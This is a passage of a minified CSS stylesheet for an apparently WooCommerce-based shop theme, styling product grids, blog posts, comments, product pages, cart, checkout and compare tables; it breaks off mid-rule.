.ui-slider{position:relative;background:#f6f6f6;margin-bottom:40px;height:2px;margin-left:4px}.widget-container.widget_price_filter .ui-slider .ui-slider-range{background:#000;height:100%;position:absolute}.widget-container.widget_price_filter .ui-slider .ui-slider-handle{height:14px;width:4px;background:#000;position:absolute;top:-6px;cursor:ew-resize;margin-left:-4px}.widget-container.widget-hover-content .widget-hover-element{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all .4s ease-in-out;-khtml-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.widget-container.widget-hover-content:hover .widget-hover-element{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.blog-posts .blog-post{margin-bottom:25px}.blog-posts .blog-post .blog-post-thumbnail{margin-bottom:33px;display:block;overflow:hidden}.blog-posts .blog-post .blog-post-thumbnail img{-webkit-transition:all 1s ease-in-out 0s;-khtml-transition:all 1s ease-in-out 0s;-moz-transition:all 1s ease-in-out 0s;-ms-transition:all 1s ease-in-out 0s;-o-transition:all 1s ease-in-out 0s;transition:all 1s ease-in-out 0s;-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.blog-posts .blog-post .blog-post-thumbnail:hover img{-webkit-transform:scale(1.2);-khtml-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.blog-posts .blog-post .blog-post-title{margin-bottom:10px;font-size:16px;text-transform:none;letter-spacing:0}.blog-posts .blog-post .blog-post-meta{margin-bottom:20px;color:#999}.blog-posts .blog-post .blog-post-meta>span:after{content:"/";padding-left:4px}.blog-posts .blog-post .blog-post-meta>span:last-child:after{content:""}.blog-posts .blog-post .blog-post-meta a{color:#999}.blog-posts .blog-post .blog-post-meta a:hover{color:#000}.single-post .entry-thumb{margin-bottom:60px}.single-post .entry-meta-data{margin-bottom:30px;font-size:14px;color:#999}.single-post .entry-meta-data>span:after{content:"/";margin:0 5px}.single-post .entry-meta-data>span:last-child:after{display:none}.single-post .entry-meta-data a{color:#000}.single-post .share-it{margin:65px 0 95px}.single-post .share-it .social_icons{padding:0;margin:0;list-style:none}.single-post .share-it .social_icons li{display:inline-block;margin-right:30px}.single-post .share-it .social_icons li:last-child{margin-right:0}.single-post .share-it .social_icons li a{display:inline-block;padding:17px 40px;border:2px solid #e3e3e3;font-size:14px;color:#999;font-weight:700;text-transform:uppercase;letter-spacing:.2em;line-height:normal}.single-post .share-it .social_icons li a:hover{color:#000;border-color:#000}.single-post .share-it .social_icons li a i{display:none}.single-post .single-bottom-title{margin-bottom:30px;letter-spacing:.2em}.author-info{background:#f6f6f6;margin-bottom:85px;padding:25px 25px 15px}.author-info .author-avatar{float:left;max-width:70px}.author-info .author-description{padding-left:93px}.author-info .author-title{font-size:14px;margin:0 0 10px;padding:0;color:#000;text-transform:none;letter-spacing:.075em}.author-info .author-title a,.author-info .author-title a:hover{color:#000}.author-info .author-bio{margin-bottom:0}.author-info .author-socials{margin:0;padding:0;list-style:none}.author-info .author-socials li{display:inline-block;margin-right:40px}.author-info .author-socials a{color:#999}.author-info .author-socials a:hover{color:#000}.comments-area{margin-bottom:55px}.comments-area .comment-list{list-style:none;margin:0 0 85px;padding:0}.comments-area .children{list-style:outside none none;margin:0;padding-left:25px;position:relative}.comments-area .children:before{content:"";position:absolute;left:0;top:0;height:100%;width:1px;background:#e1e1e1}.comments-area .children>li{position:relative}.comments-area .children>li:before{background:#e1e1e1;content:"";height:1px;left:-25px;position:absolute;top:25px;width:12px}.comments-area .comment-item{padding:25px;background:#f6f6f6;margin-bottom:30px;min-height:120px}.comments-area .comment-item .comment-avatar{float:left;margin-right:20px;max-width:70px}.comments-area .comment-item .comment-body{padding-left:90px;position:relative}.comments-area .comment-item .comment-body .comment-meta{margin:0 0 12px;line-height:15px}.comments-area .comment-item .comment-body .comment-meta .comment-author{color:#000;font-size:14px;font-weight:700;text-transform:none;display:inline-block;padding:0;margin:0 10px 0 0;line-height:15px}.comments-area .comment-item .comment-body .comment-meta .comment-metadata{color:#999;font-size:12px;font-weight:700;display:inline-block}.comments-area .comment-item .comment-body .comment-content p:last-child{margin:0}.comments-area .comment-item .comment-body .reply{font-size:14px;font-weight:700;letter-spacing:.075em;line-height:15px;position:absolute;right:0;top:0}.comments-area .comment-item .comment-body .reply a{color:#4ad1e5}.comment-respond{margin-bottom:30px}.comment-respond .comment-form textarea,.comment-respond .comment-form input[type=text]{border:none;border-bottom:2px solid #ebebeb;padding:10px 0;height:auto}.comment-respond .comment-form textarea:focus,.comment-respond .comment-form input[type=text]:focus{border-color:#999;color:#999}.comment-respond .comment-form textarea{height:55px;width:100%!important}.comment-respond .comment-form .form-submit{padding-top:15px}.pagination{text-align:center;display:block;margin:0}.pagination a{padding:0;display:block}.pagination span{border:none;border:2px solid transparent;color:#666;display:inline-block;font-size:14px;line-height:36px;margin:0 2px;padding:0;width:40px;height:40px}.pagination span.next,.pagination span.prev{font-size:18px}.pagination span.next:hover,.pagination span.prev:hover{border-color:transparent;color:#000}.pagination span:hover,.pagination span.current{padding:0}.star-rating{display:inline-block;font-family:FontAwesome;font-size:12px;letter-spacing:5px;line-height:1;position:relative;white-space:nowrap}.star-rating:before{color:#c6c6c6;content:"\f006\f006\f006\f006\f006"}.star-rating span{bottom:0;display:block;left:0;position:absolute;text-indent:-9999px;overflow:hidden;top:0}.star-rating span:before{content:"\f006\f006\f006\f006\f006";left:0;position:absolute;top:0;color:#6fd9e9;text-indent:0}.stars a{font-family:FontAwesome;font-size:12px;letter-spacing:5px;display:inline-block;outline:0 none;position:relative;color:#c6c6c6}.stars a:after{content:"\f006"}.stars a.active{color:#6fd9e9}.products-tools{border-bottom:2px solid #f6f6f6;margin-bottom:50px}.products-tools .products-sortby{float:left}.products-tools .products-sortby .select-icon{margin-right:65px}.products-tools .products-sortby .select-icon:last-child{margin-right:0}.products-tools .grid-list,.products-tools .result-count{float:right}.products-tools .grid-list{margin:0 28px 0 0;padding:0;list-style:none}.products-tools .grid-list li{display:inline-block}.products-tools .grid-list li~li{margin-left:18px}.products-tools .grid-list li a{font-size:16px;color:#666}.products-tools .grid-list li a.active{color:#000}.products .product{margin-bottom:50px}.products .product .product-inner{position:relative}.products .product .product-thumbnail{display:block}.products .product .product-content{margin-bottom:34px;position:relative;overflow:hidden;text-align:center}.products .product .product-content .label.on-sale{background:#ccc;position:absolute;top:10px;right:10px}.products .product .product-content .product-over-add,.products .product .product-content .product-over-tool{-webkit-transition:all .4s ease 0s;-khtml-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;position:absolute;-webkit-transform:translateX(-50%);-khtml-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%);left:50%;width:212px;z-index:5}.products .product .product-content .product-over-tool{top:-55px}.products .product .product-content .product-over-tool a,.products .product .product-content .product-over-tool .loader{background:#fff;color:#999;font-size:14px;display:inline-block;float:left;height:48px;line-height:48px;margin:0 1px 0 0;padding:0;width:70px}.products .product .product-content .product-over-tool a:hover,.products .product .product-content .product-over-tool .loader:hover{background:#000;color:#fff}.products .product .product-content .product-over-tool a:last-child,.products .product .product-content .product-over-tool .loader:last-child{margin-right:0}.products .product .product-content .product-over-add{bottom:-55px}.products .product .product-content .product-over-sale{position:absolute;right:16px;top:16px}.products .product .product-content .product-over-sale span{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-bottom:10px;color:#fff;background:#ed8b5c;line-height:22px;display:block;min-width:50px;font-size:12px;text-transform:uppercase;font-weight:700;position:relative}.products .product .product-content .product-over-sale span:before{content:"";width:6px;height:6px;background:#ed8b5c;-webkit-transform:rotate(-45deg) translateX(-50%);-khtml-transform:rotate(-45deg) translateX(-50%);-moz-transform:rotate(-45deg) translateX(-50%);-ms-transform:rotate(-45deg) translateX(-50%);-o-transform:rotate(-45deg) translateX(-50%);transform:rotate(-45deg) translate(-50%);position:absolute;left:50%;bottom:-1px}.products .product .product-content .product-over-sale span.onsale{background:#6fd9e9}.products .product .product-content .product-over-sale span.onsale:before{background:#6fd9e9}.products .product .product-content .product-over-sale span.onnew{background:#8ec78e}.products .product .product-content .product-over-sale span.onnew:before{background:#8ec78e}.products .product .product-content .product-thumbnail{display:block}.products .product .product-content .product-thumbnail img{-webkit-transition:all .4s ease-in-out;-khtml-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.products .product .product-content .product-thumbnail img.first-img{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.products .product .product-content .product-thumbnail img.second-img{position:absolute;top:0;left:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.products .product .product-title{font-size:16px;margin-bottom:5px;text-transform:none;letter-spacing:.12em}.products .product .product-price{color:#999}.products .product:hover .product-over-tool{top:10px}.products .product:hover .product-over-add{bottom:10px}.products .product:hover .product-thumbnail img.first-img{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.products .product:hover .product-thumbnail img.second-img{z-index:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.products .owl-kttheme .product{margin-bottom:0}.products.products-multi-masonry .product{margin-bottom:30px;position:relative}.products.products-multi-masonry .product.grid-sizer{margin:0;min-height:0}.products.products-multi-masonry .product .product-content{margin-bottom:0}.products.products-multi-masonry .product .product-details{position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;z-index:5;width:100%}.products.products-multi-masonry .product .product-details .product-title,.products.products-multi-masonry .product .product-details .product-price{-webkit-transition:all .4s ease 0s;-khtml-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translate3d(0,30px,0);-khtml-transform:translate3d(0,30px,0);-moz-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);-o-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);color:#fff}.products.products-multi-masonry .product .product-details .product-title a{color:#fff}.products.products-multi-masonry .product .product-thumbnail:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#00000080;z-index:1;-webkit-transition:all .4s ease;-khtml-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.products.products-multi-masonry .product:hover .product-details .product-title,.products.products-multi-masonry .product:hover .product-details .product-price{-webkit-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.products.products-multi-masonry .product:hover .product-details .product-price{-webkit-transition-delay:.3s;-khtml-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.products.products-multi-masonry .product:hover .product-thumbnail:after{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.products.products-multi-masonry .no-gutters .product{margin-bottom:0}.products.products-multi-masonry.masonry-botom .product .product-details{-webkit-transform:translate(0,0);-khtml-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);left:25px;top:auto;bottom:25px;text-align:left;width:auto}.products.products-gallery .product .product-content{margin-bottom:40px}.products.products-gallery .product .product-inner{background:#fff;padding:0 0 20px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 6px rgba(0,0,0,.05);-moz-box-shadow:0 2px 6px rgba(0,0,0,.05);-ms-box-shadow:0 2px 6px rgba(0,0,0,.05);-o-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px #0000000d}.products.products-gallery .product .product-title{letter-spacing:0}.products .product-description,.products .produt-tool-list{display:none}.products.lists .product{padding:40px 15px;margin:0;border-bottom:1px solid #f6f6f6;width:100%;text-align:left}.products.lists .product:first-child{padding-top:0}.products.lists .product:last-child{border-bottom:none}.products.lists .product .product-description,.products.lists .product .produt-tool-list{display:block}.products.lists .product .product-attribute{margin-left:330px}.products.lists .product .product-content{float:left;max-width:270px;margin-bottom:0;margin-right:60px}.products.lists .product .product-content .product-over-tool,.products.lists .product .product-content .product-over-add{display:none}.products.lists .product h3.product-title{margin-top:20px}.products.lists .product .produt-tool-list{margin-top:40px}.products.lists .product .produt-tool-list .quantity,.products.lists .product .produt-tool-list .product-over-add{float:left;margin-right:30px;margin-top:12px}.products.lists .product .produt-tool-list .quantity input{height:48px;width:60px;text-align:center}.products.lists .product .produt-tool-list .quantity input:focus{border-color:#000}.products.lists .product .produt-tool-list .product-over-tool{float:left;margin-top:12px}.products.lists .product .produt-tool-list .product-over-tool form{display:inline-block}.products.lists .product .produt-tool-list .product-over-tool a,.products.lists .product .produt-tool-list .product-over-tool .loader{display:inline-block;width:60px;height:48px;border:2px solid #e3e3e3;text-align:center;color:#999;padding:0}.products.lists .product .produt-tool-list .product-over-tool a:hover,.products.lists .product .produt-tool-list .product-over-tool .loader:hover{color:#000;border-color:#000}.products.lists .product .produt-tool-list .product-over-tool a:last-child,.products.lists .product .produt-tool-list .product-over-tool .loader:last-child{margin-left:26px}.products.lists .product .produt-tool-list .product-over-tool a i,.products.lists .product .produt-tool-list .product-over-tool .loader i{line-height:44px}.product-content .cd-item-wrapper{position:relative;overflow:hidden;margin:0;padding:0;list-style:none}.product-content .cd-item-wrapper li{position:absolute;top:0;left:17%;height:100%;width:66%;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translateZ(0);-khtml-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform,opacity;-webkit-transform:translateX(200%) scale(.5);-khtml-transform:translateX(200%) scale(.5);-moz-transform:translateX(200%) scale(.5);-ms-transform:translateX(200%) scale(.5);-o-transform:translateX(200%) scale(.5);transform:translate(200%) scale(.5);-webkit-transition:transform .4s,opacity .4s;-khtml-transition:transform .4s,opacity .4s;-moz-transition:transform .4s,opacity .4s;-ms-transition:transform .4s,opacity .4s;-o-transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s}.product-content .cd-item-wrapper li.selected{position:relative;opacity:1;-webkit-transform:translateX(0) scale(1);-khtml-transform:translateX(0) scale(1);-moz-transform:translateX(0) scale(1);-ms-transform:translateX(0) scale(1);-o-transform:translateX(0) scale(1);transform:translate(0) scale(1)}.product-content .cd-item-wrapper li.move-right{-webkit-transform:translateX(70%) scale(.5);-khtml-transform:translateX(70%) scale(.5);-moz-transform:translateX(70%) scale(.5);-ms-transform:translateX(70%) scale(.5);-o-transform:translateX(70%) scale(.5);transform:translate(70%) scale(.5);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.product-content .cd-item-wrapper li.move-left{-webkit-transform:translateX(-70%) scale(.5);-khtml-transform:translateX(-70%) scale(.5);-moz-transform:translateX(-70%) scale(.5);-ms-transform:translateX(-70%) scale(.5);-o-transform:translateX(-70%) scale(.5);transform:translate(-70%) scale(.5);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.product-content .cd-item-wrapper li.hide-left{-webkit-transform:translateX(-140%) scale(.5);-khtml-transform:translateX(-140%) scale(.5);-moz-transform:translateX(-140%) scale(.5);-ms-transform:translateX(-140%) scale(.5);-o-transform:translateX(-140%) scale(.5);transform:translate(-140%) scale(.5)}.product-content .cd-item-wrapper li img{display:block;width:100%}.product-content:hover li.move-right,.product-content:hover li.move-left{filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-webkit-opacity:.3;-khtml-opacity:.3;-moz-opacity:.3;-ms-opacity:.3;-o-opacity:.3;opacity:.3}.product-content:hover li.hover.move-right,.product-content:hover li.hover.move-left{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cd-dots{bottom:0;left:50%;position:absolute;right:auto;-webkit-transform:translateX(-50%);-khtml-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%);margin:0;padding:0}.cd-dots li{display:inline-block;float:left;margin:0 5px}.cd-dots li a{display:block;height:7px;width:7px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #9688a0;overflow:hidden;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .2s,background-color .2s;-khtml-transition:border-color .2s,background-color .2s;-moz-transition:border-color .2s,background-color .2s;-ms-transition:border-color .2s,background-color .2s;-o-transition:border-color .2s,background-color .2s;transition:border-color .2s,background-color .2s}.cd-dots li.selected a{background:#2f2933 none repeat scroll 0 0;border-color:#2f2933}.product-list-widget .product-widget{padding-bottom:30px}.product-list-widget .product-title{font-size:16px;margin:0 0 7px;text-transform:none;letter-spacing:.075em}.product-main .product-detail-thumbarea{margin-bottom:30px}.product-main .product-detail-thumbarea .single-product-main-images{margin-bottom:30px;position:relative}.product-main .product-detail-thumbarea .single-product-main-images .owl-controls{bottom:8px;margin:0;position:absolute;right:9px}.product-main .product-detail-thumbarea .single-product-main-images .owl-controls .owl-buttons>div{width:60px;height:48px;padding:0;text-align:center;background:#fff;-webkit-box-shadow:1px 0 3px rgba(0,0,0,.1);-khtml-box-shadow:1px 0 3px rgba(0,0,0,.1);-moz-box-shadow:1px 0 3px rgba(0,0,0,.1);-ms-box-shadow:1px 0 3px rgba(0,0,0,.1);-o-box-shadow:1px 0 3px rgba(0,0,0,.1);box-shadow:1px 0 3px #0000001a;-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.product-main .product-detail-thumbarea .single-product-main-images .owl-controls .owl-buttons>div i{font-size:14px;color:#999;line-height:48px}.product-main.style1 .single-product-main-thumbnails{width:auto;margin-right:-15px;margin-left:-15px}.product-main.style1 .single-product-main-thumbnails .owl-item{padding:0 15px}.product-main.style2 .single-product-main-images{margin-bottom:0}.product-main.style2 .product-detail-wrap{padding:100px 0 80px;max-width:570px}.product-main.style2 .product-detail-thumbarea{margin:0}.product-main.style3 .product-detail-thumbarea{margin-bottom:0;padding:30px;background:#ededed}.product-main.style3 .single-product-main-thumbnails{width:auto;margin-right:-10px;margin-left:-10px}.product-main.style3 .single-product-main-thumbnails .owl-item{padding:0 10px}.product-main.style3 .product-detail-wrap{padding:90px 0;max-width:570px}.product-main .breadcrumb{font-size:14px;line-height:1;margin-bottom:35px}.product-main .product-title{font-size:18px;padding-bottom:30px;border-bottom:2px solid #f6f6f6;margin:0 0 30px}.product-main .product-price-wrap{margin-bottom:10px}.product-main .product-price-wrap h3.price{float:left;margin:0;font-size:24px;font-weight:400;letter-spacing:0}.product-main .product-price-wrap .review-summary{float:left;margin:3px 0 0 50px}.product-main .product-price-wrap .reviews-text{display:inline-block;font-size:14px;padding-left:48px}.product-main form.cart{margin-bottom:45px}.product-main form.cart .quantity{float:left;width:60px;margin-right:30px}.product-main form.cart .quantity input{height:48px;text-align:center}.product-main form.cart .quantity input:focus{border-color:#000}.product-main form.cart .quantity button{visibility:hidden}.product-main form.cart .quantity:hover button{visibility:visible}.product-main form.cart button{float:left;width:auto}.product-main form.cart .cart-tool{float:left}.product-main form.cart .cart-tool .add_to_wishlist,.product-main form.cart .cart-tool .add_to_compare{float:left;margin-left:30px;width:60px;height:48px;text-align:center;border:2px solid #e3e3e3;color:#999;font-size:14px;line-height:44px}.product-main form.cart .cart-tool .add_to_wishlist:hover,.product-main form.cart .cart-tool .add_to_compare:hover{border:2px solid #000000;color:#000}.product-main .product-short p{margin-bottom:20px}.product-main .product_meta{padding-bottom:30px;border-bottom:2px solid #f6f6f6;margin-bottom:35px}.product-main .product_meta>span{display:block}.product-main .product_meta>span a{color:#666}.product-main .product_meta>span a:hover{color:#000}.product-main .product-shareit .social_icons{margin:0 -11px;padding:0;list-style:none}.product-main .product-shareit .social_icons li{float:left;width:33.33%;line-height:normal;padding:0 11px}.product-main .product-shareit .social_icons li a{color:#999;letter-spacing:.15em;padding:15px 40px;border:2px solid #e3e3e3;text-transform:uppercase;font-weight:700;font-size:14px;display:block}.product-main .product-shareit .social_icons li a:hover,.product-main .product-shareit .social_icons li a:focus{color:#000;border-color:#000}.product-main .product-shareit .social_icons li a i{display:none}.easyzoom-flyout img{max-width:none!important;width:auto!important}.woocommerce-tabs .nav{padding-bottom:30px;border-bottom:2px solid #e3e3e3;margin-bottom:50px;margin-left:0}.woocommerce-tabs .nav li{float:left;margin-right:140px}.woocommerce-tabs .nav li:last-child{margin-right:0}.woocommerce-tabs .nav li a{padding:0;line-height:normal;font-size:14px;font-family:Roboto Slab,serif;color:#999;text-transform:uppercase;letter-spacing:.15em;font-weight:700}.woocommerce-tabs .nav li a:hover,.woocommerce-tabs .nav li a:focus{background:none}.woocommerce-tabs .nav li.active a{color:#000}.woocommerce-tabs .shop_attributes{width:50%}.woocommerce-tabs .shop_attributes tr td,.woocommerce-tabs .shop_attributes tr th{padding:15px 0;font-weight:400;line-height:normal;border-bottom:1px dashed #e3e3e3}.woocommerce-tabs .comments-area .comments-title{font-weight:700;font-size:14px;letter-spacing:.075em;color:#666;font-family:Karla,arial,sans-serif;text-transform:none;margin-bottom:55px}.woocommerce-tabs .comments-area .comment-list{margin:0}.woocommerce-tabs .comments-area .comment-item{padding:0;min-height:0;margin-bottom:40px}.woocommerce-tabs .comments-area .comment-item .comment-avatar{max-width:45px;border-radius:100%;overflow:hidden}.woocommerce-tabs .comments-area .comment-item .comment-content{margin-left:65px}.woocommerce-tabs .comments-area .comment-item .comment-content .comment-meta{margin-bottom:15px;line-height:normal}.woocommerce-tabs .comments-area .comment-item .comment-content .comment-meta .author_name{margin:0 30px 0 0;display:inline-block;font-size:16px;font-family:Karla,arial,sans-serif;text-transform:none}.woocommerce-tabs .comments-area .comment-item .comment-content .comment-meta .comment-date{margin-right:25px;display:inline-block}.woocommerce-tabs .comments-area .comment-item .comment-content p{margin:0}#review_form .comment-reply-title{font-family:Karla,arial,sans-serif;font-size:14px;color:#666;text-transform:none;letter-spacing:.075em}#review_form .comment-form-rating{display:inline-block;margin-right:36px}#review_form .comment-form-rating #rating{display:none}#review_form .comment-form-rating .stars{width:210px;border:2px solid #e3e3e3;text-align:center;line-height:47px;margin:0}#review_form .form-submit{display:inline-block;margin:0;padding:0}.title-checkout{letter-spacing:.2em;padding:10px 0;border:1px solid #f0f0f0;margin:0;text-align:center}.checkout-wrap{padding:20px;border-right:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;border-left:1px solid #f0f0f0;margin-bottom:30px}form.checkout .form-group{margin-bottom:20px}form.checkout .form-group label,form.checkout .form-group p{font-weight:400;font-size:14px;line-height:normal;margin-bottom:10px}form.checkout .form-group label{letter-spacing:.05em;display:block}form.checkout .form-group label abbr{color:red;text-decoration:none;border:none}form.checkout .woocommerce-shipping-fields label{font-weight:400;font-size:14px;display:block}form.checkout input[type=checkbox]{vertical-align:middle;margin:0 10px 0 0}form.checkout p{margin-bottom:15px}form.checkout .title-order{padding:12px;text-align:center;background:#f6f6f6;letter-spacing:.2em;margin:0}form.checkout .coupon_wrap{margin-bottom:7px}form.checkout .coupon_wrap p{font-weight:700}form.checkout .coupon_wrap .coupon-form{padding-right:227px;position:relative}form.checkout .coupon_wrap .coupon-form input{width:100%;padding:12px;line-height:normal;height:auto;font-weight:700}form.checkout .coupon_wrap .coupon-form input.submit{position:absolute;right:0;top:0;width:207px;letter-spacing:.2em;height:100%}#order_review .shop_table{width:100%;margin-bottom:30px}#order_review .shop_table tbody,#order_review .shop_table tfoot{border-bottom:2px solid #000}#order_review .shop_table th,#order_review .shop_table td{padding:25px 0;color:#666;border-bottom:1px solid #f6f6f6;font-size:14px;letter-spacing:.075em}#order_review .shop_table tfoot .order-total td{color:#000}#payment{margin-bottom:10px}#payment .payment_methods{padding:0;margin:0;list-style:none}#payment .payment_methods li{margin:0 0 30px}#payment .payment_methods li .payment_box{background:#f6f6f6;padding:15px;position:relative;font-size:14px;line-height:24px;display:none}#payment .payment_methods li .payment_box:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;top:-8px;content:"";height:0;position:absolute;left:30px;width:0}#payment .payment_methods li .payment_box p{margin:0}#payment .payment_methods li label{margin:0 0 20px;font-size:14px;color:#666;letter-spacing:.075em;line-height:normal}#payment .payment_methods li label .input-radio{margin:0 10px 0 0;position:static}#payment .place-order{text-align:center}.table-cart-form{margin-bottom:45px}table.cart{width:100%;text-align:center}table.cart thead th{border:1px solid #f0f0f0;padding:12px;font-size:14px;font-family:Roboto Slab,serif;line-height:normal;color:#000}table.cart td{padding:14px;border:1px solid #f0f0f0;font-size:14px}table.cart td.product-name a{letter-spacing:.075em;font-family:Roboto Slab,serif;font-weight:700}table.cart td.product-name a:hover{text-decoration:underline}table.cart td.product-thumbnail img{max-width:100px;margin:0 auto}table.cart td .qty{width:60px;margin:0 auto;text-align:center}table.cart td.actions{padding:31px 31px 21px}table.cart td.actions button{margin:0 15px 10px;color:#010101}table.cart td.actions button:hover,table.cart td.actions button:focus{background:#000;color:#fff}table.cart td .amount{font-weight:400}.cart-collaterals h5{padding:12px 0;border:1px solid #f0f0f0;text-align:center;margin:0;letter-spacing:.2em}.cart-collaterals .cart-collaterals-inner{padding:22px;margin-bottom:30px;border-bottom:1px solid #f0f0f0;border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0}.cart-collaterals .cart-collaterals-inner p{margin-bottom:20px;font-size:14px;line-height:24px}.cart-collaterals .cart_totals table{width:100%}.cart-collaterals .cart_totals table tr.order-total td{color:#000}.cart-collaterals .cart_totals table tr th,.cart-collaterals .cart_totals table tr td{padding:15px 0;line-height:normal;font-size:14px;color:#666;font-weight:700}.cart-collaterals .cart_totals .cart-collaterals-inner{border-bottom:1px solid #f0f0f0;margin-bottom:20px}.cart-collaterals .button-checkout{text-align:center;border:1px solid #f0f0f0;border-top:none;padding:20px}.cart-collaterals .coupon-form input{margin-bottom:20px}.cart-collaterals .shipping_calculator select{font-size:12px;letter-spacing:.075em}.cart-collaterals .shipping_calculator .row{margin-left:-10px;margin-right:-10px}.cart-collaterals .shipping_calculator .row>div{padding-right:10px;padding-left:10px}.cart-collaterals .shipping_calculator button{padding:9px 0;text-align:center;width:100%;letter-spacing:.18em}table.compare tr td{padding:28px 22px;border:1px solid #eee}table.compare tr td.compare-title{padding:28px 20px;background:#fafafa;font-size:14px;font-family:Roboto Slab,serif;font-weight:700;letter-spacing:.075em;color:#222;min-width:160px}table.compare tr 